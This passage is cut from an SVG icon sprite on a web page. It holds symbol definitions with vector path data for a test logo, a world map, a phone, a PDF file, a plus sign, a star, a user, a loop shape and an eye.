0.256-18.005-4.694-31.061-13.739-40.021z m-34.987 62.805c-4.096 4.95-11.434 7.339-21.162 7.339s-17.152-2.39-22.016-7.339c-4.95-4.95-7.339-12.203-7.339-22.784 0-11.435 2.39-20.395 7.339-26.112 5.717-5.717 13.056-8.107 22.016-8.107s16.384 2.39 21.162 8.107c4.95 5.717 7.339 13.824 7.339 24.49 0 10.582-2.475 18.603-7.339 24.406z m-117.333 24.405V714.07c0-13.056-4.95-22.784-15.445-30.208-8.107-6.485-22.784-9.728-44.032-9.728h-4.096c-18.774 0-32.598 2.39-42.326 8.107-9.728 5.717-15.445 13.824-17.92 25.259h40.79c2.389-5.718 8.96-12.203 19.541-12.203h4.096c7.339 0 10.667 1.621 14.677 4.95 3.328 2.389 4.95 6.485 4.95 13.055v2.39h-23.638c-15.445 0-26.112 0.768-31.829 1.621-8.107 0.768-13.824 2.39-17.92 5.717-5.717 4.096-10.667 8.107-13.056 12.203-2.39 6.485-4.096 12.203-4.096 17.92 0 9.728 4.096 17.152 11.435 22.784 7.338 5.717 17.92 8.96 30.976 8.96 8.96 0 17.152-0.768 24.49-3.328 8.96-2.39 20.395-8.96 24.491-15.445v2.389c0 7.339 0.768 11.435 2.39 13.056h38.314c-1.024-0.597-1.792-3.072-1.792-5.547z m-40.107-39.082c0 8.96-3.328 14.677-6.485 18.773-5.717 2.39-8.96 5.717-15.445 6.485h-8.107c-5.717 0-10.667-0.768-13.056-3.328-3.328-2.389-4.95-4.949-4.95-8.96 0-5.717 3.329-9.728 9.729-11.434 2.389-0.768 7.338-2.39 14.677-3.328h23.723l-0.086 1.792z m351.403 39.082V714.07c0-13.056-4.95-22.784-14.677-30.208-8.96-6.485-24.491-9.728-44.886-9.728h-4.096c-18.773 0-31.829 1.622-42.325 8.107-9.728 5.717-15.445 14.677-17.152 25.259h40.79c0.767-5.718 6.485-12.203 18.773-12.203h4.096c6.485 0 11.434 1.621 14.677 4.95 3.328 1.62 4.95 5.717 4.95 13.055v2.39h-23.553c-15.445 0-25.258 0.768-31.829 1.621-8.107 0.768-14.677 2.39-18.773 5.717-5.718 4.096-8.107 6.486-12.203 12.203-2.39 4.95-3.328 10.667-3.328 17.92 0 10.667 3.328 17.92 9.728 22.784 8.96 5.717 19.541 8.96 31.83 8.96 8.96 0 17.151-0.768 24.49-3.328 8.96-2.39 21.163-8.96 24.49-15.445v2.389c0 7.339 0.769 12.203 3.329 13.056h37.546c-0.938-0.597-1.877-3.072-1.877-5.547z m-39.936-39.082c0 8.96-2.39 14.677-7.339 18.773-4.096 2.39-8.106 5.717-14.677 6.485h-7.339c-5.717 0-9.728-0.768-13.824-3.328-3.328-1.621-4.949-4.949-4.949-8.96 0-5.717 3.328-9.728 9.728-11.434 2.39-0.768 6.485-2.39 13.824-3.328h24.49v1.706l0.086 0.086z m284.501-66.902c-31.829 0-56.234 26.112-56.234 58.71 0 30.208 24.49 56.234 56.234 56.234 31.83 0 57.088-26.112 57.088-56.234 0.086-32.598-25.258-58.71-57.088-58.71z m0 97.878c-22.016 0-38.314-17.152-38.314-39.168s16.384-39.936 38.314-39.936 39.168 17.92 39.168 39.936-17.152 39.168-39.168 39.168z" fill="#FF6003" ></path></symbol><symbol id="icon-icon-test" viewBox="0 0 1024 1024"><path d="M262.8 452.8l89.1-12.7 2.1-150.6 123-89.1-59.4-103.9-99.7 120.9-72.1-120.9-84.8 46.7 106 135.7z" fill="#1D1D1B" ></path><path d="M425.4 314.1c-11.3 66.4 23.5 127.7 77.8 137 54.3 9.2 107.4-37.1 118.8-103.5 11.3-66.4-23.5-127.7-77.8-137-54.3-9.2-107.5 37.1-118.8 103.5z m48.1-4.4c6.2-36.7 35.7-62.4 65.7-57.2 30 5.1 49.3 39 43 75.8-6.3 36.7-35.7 62.4-65.7 57.2-30-5.2-49.2-39.1-43-75.8z" fill="#1D1D1B" ></path><path d="M754.9 421s27.6-21.2 29.7-44.6v50.9l46.7-6.4 2.3-243.3-55.3 12.1s-2.1 178.2-63.6 178.2 0-169.7 0-169.7l-55.2 11.2c-0.1 0.1-101.9 300.7 95.4 211.6zM792.6 703c-19.8-2.8-39.2 11.3-43.3 31.4-0.4 2-0.5 4-0.6 5.9 0 0.6-0.1 1.3-0.1 2.2 0.2 16.8 12 31.1 29.1 33.5 19.8 2.8 39.2-11.3 43.3-31.4 4.1-20.2-8.6-38.8-28.4-41.6zM630.3 722c-22.7-3.8-44.9 15.3-49.6 42.6-4.7 27.4 9.8 52.6 32.5 56.4 22.7 3.8 44.9-15.3 49.6-42.6 4.8-27.4-9.8-52.6-32.5-56.4z" fill="#1D1D1B" ></path><path d="M904 523.5c-32.5-55.1-782 5.7-793.3 49.5-11.3 43.8 2.8 296.9 33.9 325.2 31.1 28.3 681.6 45.2 719.7 7.1 38.3-38.2 72.3-326.6 39.7-381.8zM288.2 860.1h-53V669.2l-74.2 4.2v-57.3l197.3-29.7v59.4l-70 23.3v191z m209.6 0.5l-39.2 5.4v-42.7c-1.8 19.6-24.9 37.4-24.9 37.4-165.5 74.8-80.1-177.5-80.1-177.5l46.3-9.4s-51.6 142.4 0 142.4 53.4-149.5 53.4-149.5l46.4-10.1-1.9 204z m201.7-69.8c-9.1 53.1-51.6 90.1-94.9 82.7-12.4-2.1-23.5-7.7-32.9-15.8l-1.3 16.7h-46.7V563.1l72.1-17-11.5 148.1c15.8-11 34.3-16.1 53-13 43.3 7.5 71.2 56.5 62.2 109.6z m154.2-39.2c-10.8 53.2-61.1 65.8-105.2 48.4 0 0 10.8 61.3 74.2 30.5l10.8 29.7s-133.3 63.6-123.9-119.3h0.3c0.2-3.6 0.6-7.2 1.3-10.8 8.2-42.9 46.8-72.8 86.1-66.8 39.4 5.7 65.1 45.4 56.4 88.3z" fill="#1D1D1B" ></path></symbol><symbol id="icon-arrLeft-fill" viewBox="0 0 1024 1024"><path d="M234.8888416290282 377.47806844534836l279.65492248535145 279.6549224853517 278.8075160980226-278.80751609802246z"  ></path></symbol><symbol id="icon-shijieditu" viewBox="0 0 1557 1024"><path d="M1338.517333 637.738667c0-4.650667-34.154667-49.578667-43.370666-82.112-9.173333-32.533333-26.282667-54.208-15.765334-58.88 10.517333-4.629333 7.893333 41.834667 28.906667 29.44 21.034667-12.373333 60.458667-6.186667 3.946667-71.253334l2.645333-21.674666s52.565333 0 60.437333-38.741334c7.893333-38.72-36.8-92.928-31.530666-99.136 5.248-6.186667 28.16 6.186667 32.469333 12.394667 4.330667 6.186667 24.042667 54.208 41.130667 51.114667 5.205333-0.938667 6.464-6.101333 5.269333-13.866667 2.581333 3.904 11.434667 7.125333 40.725333-4.693333 45.994667-18.538667-7.893333-41.813333-7.893333-41.813334l13.141333-24.810666-19.626666-17.066667-13.653334 20.16s-3.52 60.416-13.610666 63.552v0.042667c-4.352-18.197333-18.432-46.634667-29.333334-71.338667-5.312-12.053333 7.978667 3.498667 15.786667-6.186667 17.28-21.482667 45.994667-32.554667-14.464-74.368-27.605333 4.650667-43.370667-37.184-21.034667-34.069333 22.336 3.093333 61.013333-12.501333 70.208-10.944 9.194667 1.536 6.016 32.64 6.016 32.64s27.178667 37.162667 30.229334 43.349333c3.072 6.186667 1.322667-38.72 1.322666-38.72s-30.229333-20.138667-21.034666-29.44c9.194667-9.28 23.68-1.536 32.853333-6.186666 9.216-4.650667 0-30.976 0-30.976s-42.048-18.602667-49.92-30.997334c-7.893333-12.373333-68.352-12.373333-98.581333-9.28-30.229333-13.952-134.058667-15.488-134.058667-15.488l-166.912-34.090666s12.266667 26.858667 0 33.066666c-12.266667 6.186667-40.32-12.416-45.568 0-5.248 12.373333-42.026667 22.698667-47.296 26.837334-5.269333 4.117333-19.285333 22.72-19.285333 22.72l-10.517334-16.533334-6.122666 16.533334-18.410667 14.976-7.893333-11.157334-5.248-7.445333h21.034666s9.194667-23.232-30.229333-18.581333c-35.477333-15.488-61.76-6.186667-73.6 3.093333-11.818667 9.301333-19.712 29.44-30.229333 34.090667-10.517333 4.650667-9.194667 44.906667 0 44.906666h31.552l11.818666-13.930666s15.786667-58.88 22.336-41.813334c6.570667 17.024-31.530667 35.626667 23.68 35.626667-16.682667 24.768-36.821333 32.512-36.821333 32.512h-34.154667s-36.8 21.696-43.370666 26.346667c-6.570667 4.650667-31.552-26.346667-31.552-26.346667s7.893333 40.277333 7.893333 60.416-32.853333 26.346667-32.853333 26.346667 5.248 43.370667 6.570666 65.066666c-15.786667 15.466667-15.786667 43.349333-15.786666 43.349334l-23.658667 13.952-10.496 85.205333s-15.786667 26.325333 0 35.626667c15.765333 9.28 42.048 54.208 42.048 54.208s27.605333 6.186667 39.424 0c11.84-6.186667 17.088-41.813333 32.853333-9.301334 15.786667 32.533333 17.088 4.650667 17.088 4.650667s21.034667 13.952 6.570667 51.136c9.194667 10.837333 15.786667 24.768 15.786667 57.301333v66.602667s42.026667 97.6 34.154666 120.832c-7.893333 23.253333 28.928-7.744 42.069334 0 13.141333 7.744 53.866667-72.810667 48.64-100.693333-5.269333-27.882667 32.853333-38.72 35.456-52.650667 2.645333-13.952-2.624-55.765333-17.066667-68.16-14.464-12.394667 89.365333-100.693333 72.277333-125.482667-17.088-24.789333-34.176 17.045333-47.317333 9.301334-13.141333-7.744-9.194667-23.253333-9.194667-23.253334s77.930667-6.186667 90.88-38.72c12.949333-32.533333 26.090667-82.090667 69.461334-4.650666 43.370667 77.461333 60.458667 108.437333 70.954666 97.6 10.517333-10.837333-26.282667-74.346667 0-82.090667s9.216-35.626667 28.928-35.626667c19.712 0 95.936 173.482667 70.954667 148.693334-24.96-24.789333-35.477333-13.930667-35.477333-13.930667s34.176 34.069333 60.458666 88.298667c17.066667-1.557333 53.888 1.536 53.888 1.536s-28.928-12.373333-28.928-17.024z m61.589334-18.901334l9.386666 18.901334s1.28-14.122667-9.386666-18.901334z"  ></path><path d="M1371.392 547.882667s-23.68 24.789333-31.552 30.976c-7.893333 6.186667 9.194667 49.578667 40.746667 40.277333 9.045333-2.666667 15.232-2.218667 19.52-0.298667l-12.949334-26.026666s7.893333-44.928-15.786666-44.928z m139.306667 137.877333l10.517333-35.626667 27.584 17.024s20.010667-15.488-52.416-65.066666c0 0-31.68 6.186667-36.949333-9.28-5.248-15.488 0 40.277333 0 40.277333l22.528 4.650667 14.421333 29.44s23.808 71.253333 0 55.744c-23.808-15.488-26.453333 3.093333-23.808-15.488 2.624-18.581333-11.349333-34.069333-20.778667-24.789334-9.450667 9.301333-58.069333 34.090667-71.210666 63.509334-13.141333 29.44-17.088 0-17.088 0l-17.088 23.253333 14.464 18.56-14.464 17.066667s-23.530667 40.277333-8.490667 48c15.061333 7.765333 92.586667-13.930667 92.586667-13.930667l21.290666 41.813333s3.690667 40.298667 12.906667 41.834667c9.173333 1.557333 23.936-40.277333 31.68-48 7.744-7.765333 36.650667-17.066667 52.416-82.133333 15.786667-65.045333-38.101333-106.88-38.101333-106.88zM518.4 118.784c15.786667 20.138667 27.605333 34.090667 31.552 34.090667 3.946667 0 95.936-62.506667 95.936-62.506667s43.690667-35.114667 34.176-62.485333c-34.176-53.141333-156.394667-11.306667-181.376-3.584-24.96 7.744 15.786667-17.045333 15.786667-17.045334s-64.32-3.093333-81.450667 9.301334c-17.130667 12.394667-52.608 40.277333-57.877333 40.277333-5.248 0-30.229333-13.952-30.229334-13.952l-89.365333 18.602667s-32.853333 16.682667-56.512 18.410666c-23.658667 1.706667-93.312-16.853333-93.312-16.853333S38.72 131.157333 30.848 131.157333C22.954667 131.2-5.973333 159.061333 1.92 163.712c7.893333 4.650667 42.069333-44.928 80.170667-13.930667 38.122667 30.976 53.888 41.813333 39.424 89.834667-14.442667 48.021333-6.570667 150.272 19.712 179.690667 26.304 29.44 69.674667 21.696 88.064 52.693333 18.389333 30.954667 34.176 52.650667 59.136 60.373333 24.96 7.765333-7.893333 61.973333-1.301334 82.133334 6.570667 20.117333 18.389333 57.301333 18.389334 57.301333s17.066667 40.277333 44.693333 58.88c27.584 18.56-31.552 269.525333 77.525333 283.456-23.637333-72.789333-32.853333-116.181333-14.442666-122.368 18.389333-6.186667 27.605333-6.186667 27.605333-6.186667l47.296-119.296s32.853333-7.36 30.229333-9.877333c-2.624-2.496 7.893333-66.026667 10.517334-70.656 2.624-4.650667 19.712-27.882667 11.84-40.277333-7.893333-12.394667-27.605333-32.533333-59.157334-43.370667-14.442667-12.010667-26.282667-49.578667-43.370666-54.229333-17.066667-4.650667-42.048-37.333333-42.048-37.333334s-22.336 10.837333-45.994667 0c-23.68-10.858667-73.6 7.893333-73.6 7.893334s6.570667-27.861333-1.322667-43.370667c-7.893333-15.488-19.712 3.114667-19.712 3.114667s9.194667-30.997333 3.946667-48.021334c-5.269333-17.045333-31.68 13.696-31.68 13.696s-26.154667-7.509333-23.530667-50.88c2.645333-43.370667 94.634667-18.581333 94.634667-18.581333l5.248 35.626667 11.84-61.44 43.733333-45.952 87.68-80.042667s24.96 44.906667 35.498667 26.325333c-7.125333-14.208-17.088-30.976-6.570667-48-55.210667-85.226667 9.194667-86.762667 9.194667-86.762666l-36.8-46.485334s-21.034667-12.373333-14.464-15.488c6.570667-3.093333 15.786667-35.626667 39.445333-20.138666 23.637333 15.509333 44.672 46.485333 44.672 46.485333s-15.765333 20.138667 0 40.256z"  ></path></symbol><symbol id="icon-dianhua3" viewBox="0 0 1024 1024"><path d="M605.323 83.21a40.17 40.17 0 0 0-6.598-0.82c-19.754-0.756-37.037 12.75-41.018 32.153-2.194 10.526-0.15 21.287 5.788 30.3 5.918 9.005 14.986 15.157 25.523 17.306 84.826 17.509 157.859 67.094 205.625 139.617 47.745 72.554 64.392 159.22 46.937 244.045-2.194 10.56-0.15 21.299 5.788 30.291 5.918 9.004 14.986 15.145 25.523 17.328a45.93 45.93 0 0 0 6.62 0.808c8.452 0.32 16.624-1.98 23.693-6.62 9.003-5.928 15.155-15.006 17.326-25.533 45.084-218.918-96.298-433.76-315.207-478.876z m69.395 605.464c2.383 1.554 55.577 35.708 96.448 77.684 15.389 15.879 41.167 42.444 40.485 73.267-0.574 21.052-12.452 42.168-36.335 64.454-5.939 5.832-59.133 55.515-144.234 55.515-23.31 0-47.256-3.703-71.181-10.985-25.14-7.62-50.705-19.392-75.907-34.93-99.513-58.771-176.314-134.444-249.24-245.44C109.4 477.47 105.802 314.089 106.377 283.298c0.213-142.106 118.565-198.004 132.06-203.922 18.561-8.61 34.782-12.75 49.724-12.75 7.152 0 14.007 0.968 20.35 2.906 13.048 3.958 31.163 14.218 43.338 40.592 16.604 35.782 32.314 87.082 43.041 140.787 11.283 55.738-19.967 71.383-50.192 86.507l-1.193 0.521s-53.471 22.31-62.879 26.183c-9.238 3.852-14.05 14.261-10.9 23.776 21.564 65.327 54.494 133.071 95.193 195.907 40.04 61.827 87.656 118.884 137.679 165.075 3.575 3.257 8.173 5.087 13.028 5.087l1.64-0.085c5.257-0.425 10.217-3.086 13.516-7.321 8.13-10.451 20.604-25.512 33.76-38.039 24.946-23.723 47.509-35.239 68.967-35.239 5.875 0 11.708 0.862 17.327 2.576 5.383 1.651 14.09 6.334 23.882 12.815zM505.449 413.688c-10.558-2.193-19.627-8.323-25.543-17.316-5.96-9.004-8.004-19.776-5.833-30.333 4.045-19.381 21.286-32.898 41.018-32.11 2.194 0.064 4.408 0.33 6.62 0.787 93.553 19.286 153.986 111.136 134.72 204.732-2.15 10.493-8.28 19.55-17.284 25.521-7.088 4.63-15.304 6.919-23.691 6.62-2.172-0.115-4.386-0.362-6.599-0.83-10.58-2.139-19.668-8.313-25.586-17.327-5.917-8.972-7.961-19.71-5.79-30.268 4.981-24.224 0.257-48.959-13.41-69.67-13.623-20.67-34.42-34.824-58.622-39.806z m41.891-126.27c-21.755-4.512-35.804-25.852-31.334-47.596 4.002-19.423 21.244-32.951 40.998-32.184a40.73 40.73 0 0 1 6.619 0.819c75.714 15.613 140.852 59.845 183.51 124.608 42.593 64.721 57.47 142.064 41.848 217.78-2.172 10.558-8.324 19.647-17.328 25.533-7.087 4.672-15.24 6.96-23.67 6.63a40.822 40.822 0 0 1-6.64-0.83c-21.713-4.459-35.782-25.81-31.313-47.596 11.261-54.63 0.533-110.485-30.248-157.241-30.779-46.732-77.779-78.672-132.442-89.923z"  ></path></symbol><symbol id="icon-PDF" viewBox="0 0 1024 1024"><path d="M966.715434 199.974098l-142.73558-142.75093C792.89699 26.135188 731.498741 0.700963 687.547827 0.700963H81.35268C37.360835 0.700963 1.407043 36.634289 1.407043 80.636367v863.417996c0 43.991846 36.030539 79.945637 79.945637 79.945637h862.026302c43.991846 0 79.925171-35.953791 79.925171-79.945637V336.462406c0-43.996962-25.500739-105.395211-56.588719-136.488308m-199.242436-106.807371a88.311148 88.311148 0 0 1 11.271696 9.20462l142.745812 142.756046a91.304313 91.304313 0 0 1 9.347884 11.399609h-163.370508V93.166727z m191.869529 850.892753c0 8.687852-7.337091 15.984011-15.963545 15.98401H81.35268c-8.774833 0-15.989127-7.357557-15.989127-15.98401V80.636367c0-8.698085 7.372906-15.984011 15.989127-15.984011h606.133749c4.717432 0 10.233042 0.629332 15.994244 1.719151v254.112004h254.106887c1.140984 5.745853 1.714034 11.113083 1.714035 15.978895v607.591957h0.040932z m-153.792381-346.531719c-25.521206-1.519607-70.219131 1.473558-123.420714 8.247832-73.268577-51.047528-162.649079-129.509374-224.328736-196.663709 22.845265-82.826238 17.41152-111.923892 9.798137-128.035816l-0.880042-1.739617c-17.907823-31.77871-40.251669-47.829236-66.335692-47.829236-5.812368 0-11.773114 0.757245-17.728744 2.496862-14.269976 4.006236-25.82308 13.609945-33.55926 27.752009-10.954471 20.015829-12.791302 47.071991-5.055122 72.393652 6.595195 21.361474 25.904945 50.714954 57.478994 87.492505-27.10221 88.597674-73.908142 200.071312-111.26386 280.395571-58.139025 24.477435-99.772155 51.103809-123.517928 78.784187-45.327257 50.807051-22.246632 87.318543-14.131831 97.275293 8.774833 10.826558 23.346684 16.70544 41.014031 16.70544 18.347843 0 43.991846-6.656594 61.83827-25.198865 6.651477-5.73562 23.464364-25.904945 71.989447-128.296758 103.512332-40.369349 241.837471-69.006516 342.131511-83.020666 54.864452 36.537075 95.678938 54.475597 124.658911 54.936084h0.700964c49.681417 0 77.38226-19.893033 80.145181-57.422713l0.061398-0.961906c0.956789-11.906144-3.658312-24.579766-12.678738-34.60303-8.692969-9.793021-25.83843-21.811728-56.916177-22.707119M222.256546 831.936043l-2.420115 2.379183c-5.254667 5.817484-16.511013 10.227925-26.037974 10.227925-1.340528 0-2.358716-0.061398-3.197825-0.260943-3.637846-9.066475 9.532078-24.856058 14.213694-30.197705 10.913539-12.653156 27.680377-25.638886 49.804213-38.430188-17.268258 33.252268-28.258544 51.482432-32.361993 56.281728m170.108965-512.419554c-4.195547-14.01415-2.55826-26.933365 1.1768-33.579726 1.100052-2.108007 2.22057-3.197825 2.860135-3.376904 1.534956-0.450254 2.895951-0.721429 4.093217-0.721429 8.196666 0 17.007315 12.673622 21.765679 21.105648 1.140984 3.208059 4.33881 16.9408-4.55882 58.594396-18.281329-24.175561-23.776472-36.849183-25.337011-42.021985m216.254867 297.280089c-64.979814 10.98517-161.052724 30.300036-250.832314 60.160051l1.320062-2.79362-0.961905 0.399089c24.201143-54.57281 57.402246-133.61794 82.462965-208.91266l0.700963 0.777712 0.383739-1.089819c49.706999 51.487548 110.762442 105.850582 168.466563 150.185234l-2.895951 0.378622 1.355878 0.895391z m215.420874 40.538194c-0.281409 0.240476-5.699804 5.571891-28.979974 5.571891v25.209098l-0.240476-25.209098c-4.236479-0.061398-16.592877-1.601471-41.576848-13.809489 20.645161-1.540073 38.22041-2.00056 49.486989-1.299596l0.961906 0.061398c12.995963 0.399089 19.146021 3.801575 21.023784 5.776552-0.040932 1.831714-0.240476 3.187592-0.675381 3.699244" fill="#040000" ></path></symbol><symbol id="icon-jia" viewBox="0 0 1044 1024"><path d="M890.648156 874.032302C792.073666 970.713358 661.001666 1024 521.60242 1024 382.261137 1024 251.2471 970.752 152.749892 874.128906 54.214043 777.370566-0.019316 648.810264 5.0e-06 512 5.0e-06 375.228377 54.272005 246.629434 152.827175 149.929057 251.343703 53.248 382.33842 0 521.699024 0 661.098269 0 792.092986 53.248 890.648156 149.909736 1094.057062 349.609057 1094.01842 674.410264 890.648156 874.032302ZM836.240911 207.09917C752.311552 123.189132 640.714873 76.993208 521.988835 76.993208 403.282118 76.993208 291.724081 123.189132 207.794722 207.09917 123.865364 290.989887 77.630798 402.625208 77.630798 521.370566 77.630798 640.115925 123.807401 751.731925 207.717439 835.641962 291.627477 919.513358 403.224156 965.786566 521.911552 965.786566 640.656911 965.786566 752.292232 919.494038 836.240911 835.545358 1009.490118 662.334792 1009.490118 380.387019 836.240911 207.09917ZM763.343703 560.301887C763.343703 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 763.169811 560.475779 763.169811 560.475779 779.167396 547.492232 792.150943 531.494647 792.150943 531.494647 792.150943 512.173892 792.150943 512.173892 792.150943 496.176307 792.150943 483.19276 779.167396 483.19276 763.169811 483.19276 763.169811 483.19276 560.301887 483.19276 560.301887 483.19276 560.301887 280.324835 560.301887 280.324835 560.301887 264.32725 560.301887 251.343703 547.31834 251.343703 531.320755 251.343703 531.320755 251.343703 512 251.343703 512 251.343703 496.002415 264.32725 483.018868 280.324835 483.018868 280.324835 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 280.150943 483.19276 280.150943 483.19276 264.153358 496.176307 251.169811 512.173892 251.169811 512.173892 251.169811 531.494647 251.169811 531.494647 251.169811 547.492232 251.169811 560.475779 264.153358 560.475779 280.150943 560.475779 280.150943 560.475779 483.018868 560.475779 483.018868 560.475779 483.018868 763.343703 483.018868 763.343703 483.018868 779.341288 483.018868 792.324835 496.002415 792.324835 512 792.324835 512 792.324835 531.320755 792.324835 531.320755 792.324835 547.31834 779.341288 560.301887 763.343703 560.301887Z"  ></path></symbol><symbol id="icon-start1" viewBox="0 0 1024 1024"><path d="M511.06794337-28.77810521L639.2956385 384.73478842 1054.25163727 384.73478842 718.54594215 640.30096801 846.77363727 1053.81510318 511.06794337 798.24768205 175.36100671 1053.81510318 303.58994337 640.30096801-32.11575054 384.73478842 382.83900549 384.73478842Z" fill="#e5e5e5" ></path></symbol><symbol id="icon-GEO-icon-user" viewBox="0 0 1024 1024"><path d="M512 0C228.693333 0 0 228.693333 0 512s228.693333 512 512 512 512-228.693333 512-512S795.306667 0 512 0z m157.013333 918.186667c-54.613333 17.066667-112.64 27.306667-170.666666 30.72-126.293333-3.413333-242.346667-61.44-317.44-153.6 0-3.413333 0-3.413333-3.413334-6.826667 30.72-88.746667 177.493333-54.613333 256-136.533333v-64.853334c-10.24-6.826667-30.72-40.96-54.613333-75.093333-10.24-13.653333-30.72-20.48-37.546667-37.546667-10.24-20.48-6.826667-44.373333-3.413333-58.026666 3.413333-17.066667 17.066667-17.066667 23.893333-30.72v-102.4c13.653333-81.92 54.613333-81.92 129.706667-92.16 20.48-3.413333 44.373333-27.306667 71.68-13.653334 17.066667 6.826667 17.066667 23.893333 30.72 30.72 30.72 20.48 64.853333-3.413333 81.92 30.72 20.48 44.373333-6.826667 109.226667 13.653333 153.6 27.306667 6.826667 37.546667 54.613333 17.066667 85.333334-6.826667 6.826667-13.653333 10.24-23.893333 20.48-13.653333 10.24-23.893333 34.133333-37.546667 51.2-10.24 13.653333-23.893333 17.066667-30.72 30.72-6.826667 17.066667-6.826667 44.373333 0 64.853333 30.72 78.506667 215.04 23.893333 256 116.053333-54.613333 71.68-122.88 126.293333-201.386667 157.013334z"  ></path></symbol><symbol id="icon-Group" viewBox="0 0 2192 1024"><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path></symbol><symbol id="icon-yanjing" viewBox="0 0 1024 1024"><path d="M974.933 590.933c0-2.133 2.134-8.533 2.134-12.8 0-6.4 0-10.666-2.134-10.666 0-2.134-2.133-8.534-2.133-10.667v-2.133c0-2.134 0-2.134-2.133-4.267C881.067 356.267 689.067 224 492.8 224S104.533 354.133 14.933 548.267c-2.133 2.133-2.133 4.266-2.133 6.4v2.133c-2.133 4.267-2.133 8.533-2.133 8.533C10.667 569.6 8.533 576 8.533 576v6.4s0 6.4 2.134 8.533c0 2.134 0 4.267 2.133 6.4 0 2.134 2.133 4.267 2.133 6.4 0 2.134 0 2.134 2.134 4.267 89.6 196.267 281.6 326.4 477.866 326.4S883.2 804.267 